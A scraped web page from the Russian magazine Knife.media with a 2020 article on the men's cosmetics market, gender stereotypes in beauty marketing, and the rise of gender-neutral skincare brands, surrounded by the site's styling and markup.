.gs-spelling-original{margin-top:.25rem;font-size:.875rem;font-weight:400}.search .gsc-results .gsc-result{margin:0;padding:1.5rem 0;border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gsc-result:hover{border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gs-result:hover .gs-visibleUrl{color:rgba(var(--color-text-rgb),.75)}.search .gsc-results .gs-result{position:relative;margin:0 -.25rem}.search .gsc-results .gsc-table-result{font-family:var(--font-regular);font-size:.875rem}.search .gsc-results .gs-snippet{font-size:.875rem;color:var(--color-text)}@media screen and (max-width:767px){.search .gsc-results .gs-snippet{font-size:.8125rem}}.search .gsc-results .gs-snippet b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results .gs-snippet b:first-child{background:0 0}.search .gsc-results .gs-title,.search .gsc-results .gs-title *{text-decoration:none;color:var(--color-text)}.search .gsc-results .gs-visibleUrl{margin:.25rem 0;color:rgba(var(--color-text-rgb),.5);transition:color .25s}.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.375rem;font-weight:500;line-height:1.125}@media screen and (max-width:767px){.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.125rem}}.search .gsc-results a.gs-title b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results a.gs-title:after{content:"";display:block;position:absolute;inset:0;z-index:2}.search .gsc-results .gsc-cursor-box{margin:2rem 0 0}@media screen and (max-width:767px){.search .gsc-results .gsc-cursor-box{margin:1.5rem 0 0}}.search .gsc-results .gsc-cursor-box .gsc-cursor-page{outline:0;padding:.375rem .625rem;font-size:.875rem;font-weight:500;color:var(--color-text);background-color:rgba(var(--color-text-rgb),.05)}.search .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{text-decoration:none}.search .gsc-results .gsc-cursor-box .gsc-cursor-current-page{color:var(--color-text);background-color:var(--color-gcse)}.search .gcsc-more-maybe-branding-root{display:none}.search .gcsc-find-more-on-google-root{display:none}.search .gcsc-branding{display:none}@media screen and (max-width:1023px){.search{max-width:100%}}@media screen and (max-width:479px){.search{padding-left:0;padding-right:0}}.sidebar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:0 0 19.75rem;-ms-flex:0 0 19.75rem;flex:0 0 19.75rem;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;color:var(--color-text);gap:1rem}@media screen and (max-width:1023px){.sidebar{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;max-width:var(--width-content)}}.toggle{outline:0;cursor:pointer;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.toggle .toggle__icon{opacity:1;transition:opacity .25s ease-in-out}.toggle .toggle__line{display:block;position:absolute;left:0;height:2px;width:100%;opacity:0;background:var(--color-black);border-radius:2px;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);transition:.25s ease-in-out}.toggle .toggle__line:nth-child(1){top:0}.toggle .toggle__line:nth-child(2){top:calc(100% - 2px)}.toggle .toggle__line:nth-child(3){top:calc(50% - 1px)}.toggle.toggle--menu .toggle__line{opacity:1}.toggle.toggle--expand .toggle__line{opacity:1}.toggle.toggle--expand .toggle__icon{opacity:0}.toggle.toggle--expand .toggle__line:nth-child(1){top:calc(50% - 1px);-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.toggle.toggle--expand .toggle__line:nth-child(2){top:calc(50% - 1px);-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.toggle.toggle--expand .toggle__line:nth-child(3){left:-100%;opacity:0}.toggle.toggle--hidden{visibility:hidden;opacity:0}.unit{display:block;position:relative;z-index:0;width:100%}.unit:hover .unit__image-thumbnail{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.unit__head{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;color:var(--color-primary);font-family:var(--font-regular);font-size:.75rem;font-style:normal;font-weight:300;line-height:.9rem;letter-spacing:.0075rem;text-transform:uppercase;transition:color .25s}.unit__head>*{position:relative;z-index:3}.unit__head:hover{color:var(--color-secondary)}.unit__head .meta{font-size:inherit;font-weight:inherit;text-transform:inherit}.unit__head a{color:inherit;text-decoration:none}.unit__image{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:var(--color-white)}.unit__image-thumbnail{display:block;position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}@media screen and (max-width:1023px){.unit__image{padding-top:60%}}.unit__content{-webkit-flex:1;-ms-flex:1;flex:1;padding:1rem;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:.5rem;background-color:var(--color-white)}.unit__content-link{-webkit-flex:1;-ms-flex:1;flex:1;font-family:var(--font-regular);font-size:1.25rem;font-style:normal;font-weight:900;line-height:1.5rem;letter-spacing:.0125rem;transition:color .25s}.unit__content-link em{font-size:1.25rem;font-style:normal;font-weight:400;line-height:120%;letter-spacing:.0125rem}.unit__content-link:hover{color:var(--color-secondary)}.unit__content-link:after{content:"";display:block;position:absolute;inset:0;z-index:2}@media screen and (max-width:479px){.unit__content-link{font-size:1.125rem;line-height:1.2375rem}}.unit__content-pixel{position:absolute}.unit__content-pixel img{visibility:hidden}.unit__content-info{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;position:relative;width:100%;margin-top:1.5rem;padding-right:1.5rem;color:var(--color-primary)}.unit__content-info .meta--best{font-size:1.25rem}@media screen and (max-width:767px){.unit__content-info{margin-top:.5rem}}.unit__content-info .meta a,.unit__content-info a{transition:color .25s}.unit__content-info .meta a:hover,.unit__content-info a:hover{color:var(--color-secondary)}.unit__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;height:100%;padding-top:75%;color:var(--color-text)}.unit__inner:hover .unit__image-thumbnail{opacity:.9}@media screen and (max-width:1023px){.unit__inner{padding-top:60%}}</style><link rel="preload" as="script" href="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1">
<link rel="alternate" type="application/rss+xml" title="Нож &raquo; Лента" href="https://knife.media/feed/" />
<link rel="canonical" href="https://knife.media/male-cosmetics/">
<link rel="manifest" href="https://knife.media/manifest.json" crossorigin="use-credentials">
<link rel="shortcut icon" href="https://knife.media/favicon.ico" crossorigin="use-credentials">
<link rel="icon" type="image/png" sizes="32x32" href="https://knife.media/icon-32.png">
<link rel="icon" type="image/png" sizes="192x192" href="https://knife.media/icon-192.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://knife.media/icon-180.png">
<meta name="description" content="Косметическая индустрия десятилетиями находилась в плену гендерных стереотипов и транслировала их в массы. Мужские бритвы — синие, женские — розовые. Гели для душа с ароматом луговых цветов — для «нежных дам», ядреный тройной ментол — для «настоящих мужиков». Женщинам предлагается приобретать отдельный крем для каждой части тела, а под крем для лица непременно наносить сыворотку. Средства же для мужчин часто создаются в формате «3 в 1» — ведь тратить время на ритуалы ухода за собой это «не по-мужски». В последние несколько лет ситуация меняется, но пока очень осторожно и медленно. Поиски «новой маскулинности» заходят и на территорию косметики, ставя перед брендами и медиа задачу формирования нового языка и методов маркетинга.">
<meta property="og:site_name" content="Нож">
<meta property="og:locale" content="ru_RU">
<meta property="og:description" content="Косметическая индустрия десятилетиями находилась в плену гендерных стереотипов и транслировала их в массы. Мужские бритвы — синие, женские — розовые. Гели для душа с ароматом луговых цветов — для «нежных дам», ядреный тройной ментол — для «настоящих мужиков». Женщинам предлагается приобретать отдельный крем для каждой части тела, а под крем для лица непременно наносить сыворотку. Средства же для мужчин часто создаются в формате «3 в 1» — ведь тратить время на ритуалы ухода за собой это «не по-мужски». В последние несколько лет ситуация меняется, но пока очень осторожно и медленно. Поиски «новой маскулинности» заходят и на территорию косметики, ставя перед брендами и медиа задачу формирования нового языка и методов маркетинга.">
<meta property="og:image" content="https://knife.media/wp-content/uploads/social-image/113820-5f34f37aec44d.jpg">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta property="og:type" content="article">
<meta property="og:url" content="https://knife.media/male-cosmetics/">
<meta property="og:title" content="Хрупкая маскулинность: как устроен рынок мужской косметики и почему мужчины до сих пор боятся покупать крем для лица">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@knife_media">
<meta name="twitter:image" content="https://knife.media/wp-content/uploads/social-image/113820-5f34f37aec44d.jpg">
<meta name="telegram:channel" content="@knifemedia">
<meta name="yandex-tableau-widget" content="logo=https://knife.media/wp-content/themes/knife/assets/images/logo-feature.png, color=#ffffff">
<link rel='stylesheet' id='knife-theme-css' href='https://knife.media/wp-content/themes/knife/assets/styles.min.css?ver=3.1' type='text/css' media='all' />

<!-- This site is using AdRotate v5.13.6.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-7 { min-width:0px; max-width:1456px; }
	.b-7 { margin:0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->


		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z012001BS6"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-Z012001BS6');
		</script>

	<script type="application/ld+json">{"@context":"https://schema.org","@type":"BlogPosting","@id":"https://knife.media/male-cosmetics/#article","mainEntityOfPage":{"@type":"WebPage","@id":"https://knife.media/male-cosmetics/"},"headline":"Хрупкая маскулинность: как устроен рынок мужской косметики и почему мужчины до сих пор боятся покупать крем для лица","datePublished":"2020-08-13T12:49:48+03:00","dateModified":"2022-08-08T11:17:32+03:00","url":"https://knife.media/male-cosmetics/","isPartOf":{"@id":"https://knife.media/#website"},"publisher":{"@id":"https://knife.media/#organization"},"image":{"@type":"ImageObject","url":"https://knife.media/wp-content/uploads/social-image/113820-5f34f37aec44d.jpg","width":1200,"height":630},"author":[{"@type":"Person","name":"Виктория Аракелян"}],"about":[{"name":"beauty"},{"name":"men"}],"articleBody":"Косметическая индустрия десятилетиями находилась в плену гендерных стереотипов и транслировала их в массы. Мужские бритвы — синие, женские — розовые. Гели для душа с ароматом луговых цветов — для «нежных дам», ядреный тройной ментол — для «настоящих мужиков». Женщинам предлагается приобретать отдельный крем для каждой части тела, а под крем для лица непременно наносить сыворотку. Средства же для мужчин часто создаются в формате «3 в 1» — ведь тратить время на ритуалы ухода за собой это «не по-мужски». В последние несколько лет ситуация меняется, но пока очень осторожно и медленно. Поиски «новой маскулинности» заходят и на территорию косметики, ставя перед брендами и медиа задачу формирования нового языка и методов маркетинга. Косметика, в том числе и декоративная, не считалась сугубо женской прерогативой вплоть до середины XIX века. Макияж использовался мужчинами в Древнем Египте: они рисовали изысканные «кошачьи» стрелки на глазах, чтобы демонстрировать свой статус и благосостояние, а тени для век малахитового цвета наносили для коммуникации с богами Хорусом и Ра. Позднее, в Древнем Риме, мужчины продолжили экспериментировать с мейкапом, румяня щеки красным пигментом. Они также не забыли и о ноготочках, окрашивая их с помощью смеси свиного жира и крови. Во время правления Елизаветы I мужчины в Англии, так же как и женщины, использовали белила для придания коже аристократической бледности. А вот в Викторианскую эпоху баночки с пигментами отложили в сторону все, кроме проституток: королева Виктория I считала использование косметики и макияжа вульгарностью. Церковь, имевшая в тот период огромную власть, также внесла свой вклад в демонизацию косметики. Мужчины, продолжающие наносить макияж (если они не были актерами) сталкивались со стигмой, так как именно в то время зародилась ассоциативная связь между косметикой, «женственностью» и гомосексуальностью. «Порочащие» церковь, такие мужчины подвергались гонениям, а само определение мужественности сужалось и обрастало всё новыми нравственными ограничениями. К началу XX века декоративная косметика превратилась в исключительно женский продукт.  К концу же XX века стали предприниматься робкие попытки реабилитировать косметику для мужчин. Появился термин «метросексуал» — им обозначались современные мужчины, придающие значение своей внешности. Сам термин придумал британский колумнист Марк Симпсон в 1994 году, а широкое распространение он получил после статьи в журнале Salon. Симпсон писал:  «Типичный метросексуал — это молодой состоятельный мужчина, который живет в метрополисе или рядом с метрополисом — там, где все лучшие магазины, клубы, тренажерные залы и салоны красоты. Он может быть геем, гетеросексуалом или бисексуалом, но это совершенно не важно, так как он абсолютно очевидно является главным объектом любви и удовольствия сам для себя».  Недолгая мода нулевых на «метросексуальность» в определенной степени помогла ресоциализировать мужчин как потребителей в бьюти-индустрии. Но расширить сами границы гегемонной маскулинности ей не удалось. Весь уход за собой (пусть и основательный, с ритуалами) в этой новой парадигме был направлен на создание подчеркнуто «мужественного» образа. Рельефные мышцы, очерченные скулы, мощный подбородок, классический костюм-тройка — все эти атрибуты едва ли расшатывали существующие гендерные нормы. Правда, мужчины-метросексуалы всё равно становились объектом насмешек и бесконечных домыслов об их сексуальной ориентации, ведь сам факт того, что мужчина присваивает «женские» практики ухода, казался многим диким и смешным. Для большинства мужчин угроза таких насмешек и страх быть ассоциированным с гомосексуалами являлись достаточным основанием для того, чтобы продолжать игнорировать уходовую косметику (и тем более — декоративную). Бренды, которые хотели создавать мужскую косметику, сталкивались с тотальным отсутствием языка, на котором они могли бы общаться со своими потенциальными клиентами. Американский социолог, директор Центра изучения мужчин и маскулинности Майкл Киммел часто консультировал косметические компании. В 2003 году он обозначил главные проблемы индустрии:  «Как заставить гетеросексуального белого мужчину среднего класса покупать косметику и парфюмерию, когда всё, что он знает, — это Old Spice? Как выстроить ассоциации между разными идеями маскулинности и продуктом? Нужно налить его в банку в виде члена? Или придумать ему сексуализированное название? Или рекламировать продукт через полуголых женщин, которые буквально разрывают парня, который использует его?».  Надо сказать, что мужских кремов в банке в виде пениса мы так и не дождались, а большинство брендов выбрали последний подход. Создателям косметики для мужчин также много лет приходилось лингвистически балансировать между понятным описанием продукта и попытками не вызывать ассоциаций с женскими аналогами. Кажется, в названиях и рекламе косметики для мужчин до сих пор непременно должны присутствовать отсылки к чему-то «традиционно мужскому». Например, мужская линейка известной марки уходовой косметики Kiehl’s называется Facial Fuel (буквально «топливо для лица»), а на тюбике средства для укладки бороды марки Jack Black написано: Beard Lube (смазка для бороды). В статье нейминг-агентства CatchWord от 2008 года такие названия приводятся в пример как идеальные для мужской марки: они как бы транслируют идею, что уход за собой — это как уход за автомобилем (то есть не стыдно и по-мужски). Авторы статьи также рекомендуют любыми путями скрывать названия средств для макияжа, если их целевая аудитория — мужчины. Предполагается, что мужчина даже не возьмет в руки то, что называется подводкой для глаз или тональным кремом. В доказательство авторы приводят опрос журнала GQ, проведенный в 2005 году: его результаты показали, что 92% мужчин не стали бы использовать макияж, даже если бы это гарантировало им отличный секс.  Поэтому, если бренд собирается продать мужчине тональное средство, лучше называть его «камуфляж», а тушь — «усилитель ресниц». Впрочем, всё в тех же нулевых некоторые марки делали робкие попытки отойти от таких рекомендаций. Бренд декоративной косметики для мужчин Studio5ive в рекламе использовал всё те же «стандартные» маскулинные образы, но называл вещи своими именами: тени — тенями, тушь — тушью. Правда, в описании часто делался акцент на том, что тушь Studio5ive — это не то же самое, что женская «заметная» тушь, а особая натуральная тушь, созданная специально для мужчин. Бренд на рынке на задержался — как и несколько подобных ему. Бьюти-журналистка Ирина Урнова вспоминает, что во время работы в журнале Esquire всегда спрашивала представителей косметических марок: неужели всё еще не появилось новых способов рекламировать мужчинам косметику? «Каждый признавал, что, хоть интерес мужчин к косметологии и уходу за собой заметно растет, индустрия не может позволить рекламировать косметику для мужчин так же, как для женщин», — рассказывает Урнова. Поэтому многие бренды продолжают разделять линии на «основную косметику» и косметику «для него». «Сами мужские линейки при этом расширяются, в них добавляются средства, которые еще недавно по расхожему представлению интересовали только женщин, — добавляет Урнова. — Даже консервативные марки — например, Clarins — пополняют мужские линейки косметикой с декоративными свойствами, но пока очень аккуратны с названиями». Журналистка описывает основной посыл сегодняшнего тона, которым медиа и бренды говорят с мужчинами о косметике, знаменитыми пушкинскими строками «Быть можно дельным человеком / И думать о красе ногтей». «Пока совсем не идеально, — признает Урнова, — но уже что-то».  Григорий Туманов, основатель подкаста и телеграм-канала о современном мужчине «Мужчина, вы куда?», считает, что сегодня бренды могли бы хотя бы начать менять риторику.  «Не уговаривать мужчину, что „это прям на минуточку, ты не станешь женственнее, а еще этим средством можно и машину заправить“, а полноценно объяснять, чем те или иные средства хороши». Туманов рассказывает, что сам начал активно интересоваться косметикой и косметологическими процедурами после 30 лет — и именно в кабинете своего косметолога наткнулся на самый адекватный рекламный посыл для мужчин. Врач протянула ему буклет с перечнем процедур и подтягивающих уколов: «там подробно и очень неагрессивно объяснялось, что и как работает, что и где подтянется». «Мне запомнилось, — продолжает Туманов, — что мужской типаж там был как раз очень классический: мужчина 40+ с легкой щетиной, в комфортных вещах — почти как реклама кофе или часов. И вот тогда мне показалось, что сам факт существования таких буклетов у брендов, которые учатся, как не спугнуть мужчину, это своеобразный прогресс». Когда мы говорим о мужской косметике и косметологии в России, действительно важно признать, что прогресс тут происходит медленнее и осторожнее. Пока в инстаграм-профилях западных марок мужчины-модели появляются с макияжем не реже женщин (Milk Makeup, ColourPop, Glossier, YSL Beauty), а американский актер Эзра Миллер становится лицом косметической компании Urban Decay, в России представители марки NYX удаляют с рекламного постера накрашенного мужчину. Соосновательница косметического бренда Openface Кристина Фарберова считает, что во многом территория косметики остается «территорией небезопасности» для мужчин. «И даже сама индустрия не дает им почувствовать себя безопасно, — говорит Фарберова, — нет общего посыла: мол, чувак, расслабься, это и для тебя тоже». При этом, по наблюдению соосновательницы марки, мужчины приходят с теми же запросами, что и женщины: уменьшить количество высыпаний, увлажнить кожу, разгладить морщины.  «Разве что они менее придирчиво относятся к своей коже, так как менее измучены и надрессированы фильтрами инстаграма и глянцевыми журналами, поэтому их запросы более адекватны запросам на здоровую кожу», — рассказывает Фарберова.  Openface выбрали гендерно-нейтральный подход, не разделяя продукты по половому признаку и используя нейтральный дизайн — без подчеркнутой феминности или маскулинности. У истоков такого подхода стоит канадский бренд Deciem и их самая известная линейка продуктов The Ordinary. Банки с пипетками в спокойных бело-серых тонах, кажется, впервые «заговорили» напрямую с кожей потребителей, а не с их гендерным самоопределением. С момента создания марки на ее сайте не было разделов «Для нее» и «Для него», а в названия средств были вынесены лишь действующие ингредиенты или понятные функции: «Суспензия азелаиновой кислоты», «Натуральный увлажняющий фактор», «Гранактивный ретиноид в сквалане» и т. п. Выяснилось, что честные названия без заигрываний с хрупкой маскулинностью или подчеркнутой женственностью, как ничто другое, срабатывают с миллениалами. Ведь на самом деле мужская кожа отличается от женской гораздо меньше, чем нас приучила думать «традиционная» реклама. Так, мужская кожа в среднем выделяет больше себума (кожного жира), так как его производство связано с уровнем тестостерона. Кроме того, у мужчин кожа более плотная, а с возрастом истончается довольно равномерно. У женщин же процесс истончения резко «запускается» после менопаузы, когда уровень эстрогенов падает. Также есть данные о том, что морщины у мужчин — когда они уже появились — залегают глубже, а кожа нижних век более выражено провисает. При этом все эти различия не влияют на составы косметики: и в женском, и в мужском креме «от морщин» можно найти ретинол или гликолевую кислоту в идентичных концентрациях, допустимых для домашнего ухода. Основное различие, если выбирать средство «олдскульных» марок, будет в отдушке — женский крем непременно будет благоухать цветами, а мужской бодрить ментолом. Современные же марки стараются объяснять, что относиться к уходу за кожей можно так же, как к чистке зубов или приему витаминов. То есть как к обычной гигиенической процедуре или заботе о здоровье — вещам, не зависящим от половой принадлежности. Кроме того, в визуальном маркетинге The Ordinary чаще всего используются фотографии самих банок или текстур, в то время как в привычной рекламе чаще всего можно было увидеть сияющее лицо женщины с идеальной кожей. Благодаря такому подходу никто не чувствует себя «исключенным»: марка не предлагает никаких визуальных ключей к тому, как она видит своего потребителя. «И наши формулы, и наши упаковки, — рассказывает изданию The Washington Post соосновательница бренда Никола Килнер, — всегда были про честность и просвещение». Такие гендерно-нейтральные марки уходовой косметики позволяют мужчинам комфортно и безопасно зайти на территорию бьюти-индустрии и надолго в ней обосноваться (или нет). «В этом нет ничего страшного, если вы не готовы примерить на себя образ Эзры Миллера, он и так не каждому подойдет, — напоминает Туманов, — но не стесняйтесь интересоваться чем-то, что подходит вам, — косметика не укусит»."}</script></head>

<body class="is-single is-post">

<div class="widget-adrotate_widgets widget-adrotate_widgets--billboard"><div class="g g-1"><div class="g-single a-83"><a class="gofollow" data-track="ODMsMSwxLDYw" href="https://knife.media/farshirovannaya-golova-repa-i-hvost-bobra/">
<picture>
  <source media="(max-width: 540px)" srcset="/wp-content/uploads/2026/01/600x300-34.png" />
  <img src="/wp-content/uploads/2026/01/1920x250-34.png" alt="Гурманы-Билборд" style="width: 100%" />
</picture>
</a></div></div></div><header class="header">
    <div class="header__inner">
        <div class="header__logo">
            <a class="header__logo-link" href="https://knife.media/" aria-label="Главная страница">
                <svg class="header__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                    <g>
                        <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                        <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                            C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                        <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                            l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                    </g>
                </svg>
            </a>
        </div>

        <nav class="header__navbar navbar">
            <div class="navbar__menu"><ul class="menu"><li class="menu__item"><a href="https://knife.media/category/longreads/" class="menu__item-link">Статьи</a></li>
<li class="menu__item"><a href="/best/" class="menu__item-link">Лучшее</a></li>
<li class="menu__item"><a href="https://knife.media/category/news/" class="menu__item-link">Новости</a></li>
<li class="menu__item"><a href="https://knife.media/tag/tests/" class="menu__item-link">Тесты</a></li>
<li class="menu__item menu__item--masterskaya"><a href="https://knife.media/special/masterskaya/" class="menu__item-link">Мастерская</a></li>
<li class="menu__item menu__item--shuffle"><a href="/random/" title="Открыть случайную статью" class="menu__item-link">Случайная статья</a></li>
</ul></div><div class="navbar__social"><ul class="social"><li class="social__item"><a target="_blank" href="https://vk.com/knife.media" class="social__item-link"><span class="icon icon--vkontakte" title="vkontakte"></span></a></li>
<li class="social__item"><a target="_blank" href="https://t.me/knifemedia" class="social__item-link"><span class="icon icon--telegram" title="telegram"></span></a></li>
</ul></div><div class="navbar__pages"><ul class="menu"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>        </nav>

        <a href="/random/" class="header__button header__button--random" title="Открыть случайную статью">
        <span class="toggle__icon icon icon--random"></span>
        </a>

        <a href="/search/" class="header__button header__button--search" id="toggle-search" aria-label="Страница поиска">
            <span class="toggle__icon icon icon--search"></span>
        </a>

        <button class="header__button header__button--menu toggle toggle--menu" id="toggle-menu" aria-label="Меню сайта">
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
        </button>
    </div>
</header>

<div class="main">


<div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div><div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>
<section class="content">
    
<article class="post" id="post-113820">
    <div class="entry-header">
        <div class="entry-header__info"><a href="https://knife.media/tag/beauty/">красота</a><div class="meta"><a class="meta__item" href="https://knife.media/author/viktoriya-arakelyan/" rel="author">Виктория Аракелян</a></div><div class="meta"><span class="meta__item"><time datetime="2020-08-13T12:49:48+03:00">13 августа 2020</time></span></div></div><h1 class="entry-header__title">Хрупкая маскулинность: <em>как устроен рынок мужской косметики и почему мужчины до сих пор боятся покупать крем для лица</em></h1><div class="entry-header__lead"><p>Косметическая индустрия десятилетиями находилась в плену гендерных стереотипов и транслировала их в массы. Мужские бритвы — синие, женские — розовые. Гели для душа с ароматом луговых цветов — для «нежных дам», ядреный тройной ментол — для «настоящих мужиков». Женщинам предлагается приобретать отдельный крем для каждой части тела, а под крем для лица непременно наносить сыворотку. Средства же для мужчин часто создаются в формате «3 в 1» — ведь тратить время на ритуалы ухода за собой это «не по-мужски». В последние несколько лет ситуация меняется, но пока очень осторожно и медленно. Поиски «новой маскулинности» заходят и на территорию косметики, ставя перед брендами и медиа задачу формирования нового языка и методов маркетинга.</p>
</div><div class="entry-header__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fmale-cosmetics%2F&#038;title=%D0%A5%D1%80%D1%83%D0%BF%D0%BA%D0%B0%D1%8F%20%D0%BC%D0%B0%D1%81%D0%BA%D1%83%D0%BB%D0%B8%D0%BD%D0%BD%D0%BE%D1%81%D1%82%D1%8C%3A%20%D0%BA%D0%B0%D0%BA%20%D1%83%D1%81%D1%82%D1%80%D0%BE%D0%B5%D0%BD%20%D1%80%D1%8B%D0%BD%D0%BE%D0%BA%20%D0%BC%D1%83%D0%B6%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BA%D0%BE%D1%81%D0%BC%D0%B5%D1%82%D0%B8%D0%BA%D0%B8%20%D0%B8%C2%A0%D0%BF%D0%BE%D1%87%D0%B5%D0%BC%D1%83%20%D0%BC%D1%83%D0%B6%D1%87%D0%B8%D0%BD%D1%8B%20%D0%B4%D0%BE%C2%A0%D1%81%D0%B8%D1%85%20%D0%BF%D0%BE%D1%80%20%D0%B1%D0%BE%D1%8F%D1%82%D1%81%D1%8F%20%D0%BF%D0%BE%D0%BA%D1%83%D0%BF%D0%B0%D1%82%D1%8C%20%D0%BA%D1%80%D0%B5%D0%BC%20%D0%B4%D0%BB%D1%8F%20%D0%BB%D0%B8%D1%86%D0%B0" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fmale-cosmetics%2F&#038;text=%D0%A5%D1%80%D1%83%D0%BF%D0%BA%D0%B0%D1%8F%20%D0%BC%D0%B0%D1%81%D0%BA%D1%83%D0%BB%D0%B8%D0%BD%D0%BD%D0%BE%D1%81%D1%82%D1%8C%3A%20%D0%BA%D0%B0%D0%BA%20%D1%83%D1%81%D1%82%D1%80%D0%BE%D0%B5%D0%BD%20%D1%80%D1%8B%D0%BD%D0%BE%D0%BA%20%D0%BC%D1%83%D0%B6%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BA%D0%BE%D1%81%D0%BC%D0%B5%D1%82%D0%B8%D0%BA%D0%B8%20%D0%B8%C2%A0%D0%BF%D0%BE%D1%87%D0%B5%D0%BC%D1%83%20%D0%BC%D1%83%D0%B6%D1%87%D0%B8%D0%BD%D1%8B%20%D0%B4%D0%BE%C2%A0%D1%81%D0%B8%D1%85%20%D0%BF%D0%BE%D1%80%20%D0%B1%D0%BE%D1%8F%D1%82%D1%81%D1%8F%20%D0%BF%D0%BE%D0%BA%D1%83%D0%BF%D0%B0%D1%82%D1%8C%20%D0%BA%D1%80%D0%B5%D0%BC%20%D0%B4%D0%BB%D1%8F%20%D0%BB%D0%B8%D1%86%D0%B0" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

    <div class="entry-content">
        <p>Косметика, в том числе и декоративная, не считалась сугубо женской прерогативой вплоть до середины XIX века. Макияж использовался мужчинами в Древнем Египте: они рисовали изысканные «кошачьи» стрелки на глазах, чтобы демонстрировать свой статус и благосостояние, а тени для век малахитового цвета <a href="https://www.byrdie.com/history-makeup-gender" rel="noopener noreferrer" target="_blank">наносили</a> для коммуникации с богами Хорусом и Ра. Позднее, в Древнем Риме, мужчины продолжили экспериментировать с мейкапом, румяня щеки красным пигментом. Они также не забыли и о ноготочках, окрашивая их с помощью смеси свиного жира и крови. Во время правления Елизаветы I мужчины в Англии, так же как и женщины, использовали белила для придания коже аристократической бледности.</p>
<p>А вот в Викторианскую эпоху баночки с пигментами отложили в сторону все, кроме проституток: королева Виктория I <a href="https://infashuationdotnet.wordpress.com/2012/12/07/mens-makeup/" rel="noopener noreferrer" target="_blank">считала</a> использование косметики и макияжа вульгарностью. Церковь, имевшая в тот период огромную власть, также внесла свой вклад в демонизацию косметики.</p>
